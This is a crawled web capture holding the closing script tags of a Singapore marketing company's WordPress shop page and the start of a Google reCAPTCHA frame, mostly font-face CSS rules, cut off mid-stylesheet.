<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f7ffa33daf2232237046e5d8-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="f7ffa33daf2232237046e5d8-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f7ffa33daf2232237046e5d8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=25893quqkffa
body_size: 48405
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
